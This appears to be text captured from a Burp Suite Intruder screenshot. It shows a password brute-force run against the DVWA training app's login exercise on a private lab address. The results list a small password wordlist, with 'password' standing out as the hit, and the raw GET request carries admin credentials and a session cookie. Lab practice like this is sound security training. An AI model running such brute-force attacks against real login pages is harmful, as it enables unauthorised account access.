 View Help
2. Intruder attack of http://192.168.18.239
Attack Save
2. Intruder attack of http://192.168.18.239
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Requ... Payload Status code Respons... Error Timeout Length Comment <pre><br>
0 200 3014 4923 Username and/or password incorrect.
1 test 200 3013 4922 Username and/or password incorrect.
2 1234 200 3011 4923 Username and/or password incorrect.
3 4321 200 3012 4922 Username and/or password incorrect.
4 sergio 200 3011 4923 Username and/or password incorrect.
5 romeu 200 3010 4923 Username and/or password incorrect.
6 passwd 200 3010 4923 Username and/or password incorrect.
7 password 200 9 4989
Request Response
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 192.168.18.239
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.18.239/dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login
9 Cookie: security=high; PHPSESSID=f92105de9ffc34ed2b4cff4b17a094a9
10 Upgrade-Insecure-Requests: 1
11
12
Search
0 highlights
Finished